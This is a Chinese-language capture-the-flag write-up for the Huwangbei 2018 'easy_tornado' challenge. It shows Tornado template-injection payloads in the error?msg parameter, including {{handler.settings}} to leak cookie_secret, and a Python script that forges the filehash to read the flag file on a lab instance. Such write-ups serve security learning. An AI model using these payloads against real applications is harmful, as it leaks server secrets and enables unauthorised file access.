[护网杯 2018]easy_tornado

[护网杯 2018]easy_tornado

首先第一个页面:





打开网页发现了三个链接,一个一个点开查看:

/flag.txt

flag in /fllllllllllllag

/welcome.txt

render

/hints.txt

md5(cookie_secret+md5(filename))

了解tornado:

tornado是个python语言下的模板

根据url中的参数filename和filehash,我们可以大体明白解题方向便是通过验证访问/fllllllllllllag

并且通过hint.txt,我们可以知道我们需要获取cookie_secret来加密得到filehash。

怎么样才能得到cookie_secret呢?

根据SSTI模板注入备忘录进行简单测试:

Tornado (Python):

{{7}}

${7*3}

{{7*7}}

{{"%'()*-/=[\]_|}}常见特殊符号

payload:

http://f9bd196b-a08b-49a7-a05b-7ebe550d4f5e.node4.buuoj.cn:81/error?msg={{7}}

当我们使用这条语句测试时,页面回显7

而当我们使用下面三条语句时,页面回显全都是ORZ,过滤了一堆常见符号

这里尝试一下能不能读取配置文件

payload:

http://f9bd196b-a08b-49a7-a05b-7ebe550d4f5e.node4.buuoj.cn:81/error?msg={{config}}

页面回显500:Internal Server Error



万不得已,下载源码

基本操作不行,于是将源码下载后全局搜索cookie_secret

我们可以看到cookie_secret是handler.application.settings的键值,

但是我们直接搜索handler.application.settings我们找不到任何东西,所以这里我们寻找handler



找到了一点线索,这里先将RequestHandler类型赋值为self并且赋值给handler,RequestHandler和handler是紧密相关的。



于是我翻开了RequestHandler的声明,里面有句话

"""An alias for `self.application.settings <Application.settings>`."""

原来如此,那这样便可以用handler.settings来访问cookie_secret

payload:



http://f9bd196b-a08b-49a7-a05b-7ebe550d4f5e.node4.buuoj.cn:81/error?msg={{handler.settings}}

最后的md5加密:

filename: /fllllllllllllag

cookie_secret: 78115b4c-fc01-435c-98dd-3e86ed49221b

这里可以直接手工用hackbar加密得到结果,也可以使用如下的脚本进行加密

# _*_coding:utf-8_*_

import hashlib

hash = hashlib.md5()

filename='/fllllllllllllag'

cookie_secret="78115b4c-fc01-435c-98dd-3e86ed49221b"

hash.update(filename.encode('utf-8'))

s1=hash.hexdigest()

hash = hashlib.md5()

hash.update((cookie_secret+s1).encode('utf-8'))

print(hash.hexdigest())

最终的payload:

http://f9bd196b-a08b-49a7-a05b-7ebe550d4f5e.node4.buuoj.cn:81/file?filename=/fllllllllllllag&filehash=bb3ba30eef4971be678e7acb48661755

得到flag: